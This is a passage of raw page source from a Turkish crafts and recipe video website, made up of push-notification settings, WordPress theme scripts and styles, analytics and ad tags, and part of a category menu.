oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Yeni videoları takip et';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Yeni videoları takibe başladınız';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Site bildirimlerini ayarla';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'TAKİP ET';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'TAKİPTEN VAZGEÇ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Takibe Başla';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Bildirimleri almak için şu yönergeleri uygula';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/orgumodelleri.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.3";
var td_get_template_directory_uri="https:\/\/orgumodelleri.de\/wp-content\/themes\/video";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f5d501";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e2eef5;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #f5d501;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f5d501 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f5d501;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f5d501 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #f5d501;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #f5d501 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #f5d501;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f5d501 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f5d501 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #f5d501;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f5d501 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f5d501;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #f5d501;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(245, 213, 1, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #edd500;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #edd500;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f5d501 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #f5d501;
    }

    
    .white-popup-block:after {
        background: rgba(198,188,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(198,188,41,0.8)), color-stop(100%, rgba(206,209,66,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        background: linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(198,188,41,0.8)', endColorstr='rgba(206,209,66,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #fcfcfc;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper {
        background-color: #fcfcfc;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ededed;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Poppins;
	line-height:26px;
	font-weight:normal;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Poppins;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-family:Poppins;
	line-height:18px;
	text-transform:uppercase;
	
    }
    
    .td-post-author-name a {
        font-family:Poppins;
	
    }
    
    .td-post-date .entry-date {
        font-family:Poppins;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Poppins;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Poppins;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Poppins;
	
    }
    
    .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Poppins;
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:Poppins;
	
	}
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.footer-text-wrap {
		font-family:"Droid Serif";
	
	}
	
	.td-sub-footer-copy {
		font-family:Poppins;
	line-height:24px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}




	
    body, p {
    	font-family:"Droid Serif";
	font-size:16px;
	line-height:24px;
	
    }




    
    .td-header-sp-top-widget .td-social-icon-wrap .td-icon-font {
        line-height: 26px;
    }



/* Style generated by theme for demo: recipes */

@media (min-width: 768px) {
			.td-recipes .td_module_wrap .td-post-category {
				color: #f5d501;
			}
		}
		.td-recipes .td_module_mega_menu .td-post-category,
		.td-recipes .footer-email-wrap a,
		.td-recipes .td-post-template-13 header .td-post-author-name a {
			color: #f5d501;
		}

		.td-recipes.td_category_template_4 .td-category .td-current-sub-category {
			background-color: #f5d501;
        	border-color: #f5d501;
		}
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(95751262, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95751262" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	<script>
	window.revenueFlexConfig="";var s=document.createElement("script");s.setAttribute("async", "async");
	s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://revenueflex.com/rest/siteconfig/1870?pg="+
	encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());
	document.getElementsByTagName('head')[0].appendChild(s);
	</script>
	<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
	<script async src="https://revenueflex.com/d/ons/prebid.js"></script>
	<script async src="https://revenueflex.com/d/7/7/1/7719a35f57cab271b420fc8f2a42efcfeb95441b.js"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3763995926854396"
     crossorigin="anonymous"></script>
</head>

<body class="post-template-default single single-post postid-13089 single-format-video dogum-gunu-pastasi-nasil-yapilir td-recipes single_template_11 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32"><a href="https://orgumodelleri.de/">Anasayfa</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://orgumodelleri.de/videolar/el-isi/">El İşleri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/dikis/">Dikiş</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/igne-oyasi/">İğne Oyası</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/mekik-oyasi/">Mekik Oyası</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/nakis/">Nakış</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/">Örgü Modelleri</a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-109"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Hobi Dünyası<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/ahsap-boyama/">Ahşap Boyama</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/cam-boyama/">Cam Boyama</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kece/">Keçe</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kokulu-tas/">Kokulu Taş</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/">Kutu Kaplama</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/quilling/">Quilling</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/tas-boyama/">Taş Boyama</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111"><a href="https://orgumodelleri.de/videolar/kendin-yap/">Kendin Yap<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/">Geri Dönüşüm Projeleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/">Okul Öncesi Etkinlikleri</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-102"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Yemek Tarifleri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/borek-tarifleri/">Börek Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/corba-tarifleri/">Çorba Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/et-yemekleri/">Et Yemekleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/hamur-isleri/">Hamur İşleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/kek-tarifleri/">Kek Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/kurabiye-tarifleri/">Kurabiye Tarifleri</a></li>
